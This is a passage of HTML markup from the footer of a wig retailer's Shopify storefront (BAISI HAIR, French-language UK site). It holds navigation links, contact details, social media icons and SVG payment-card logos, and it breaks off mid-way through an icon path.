  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-gb/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-gb/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-gb/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-gb/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-gb/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-gb/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-gb/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-gb/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-gb/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-gb/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-gb/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-gb/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 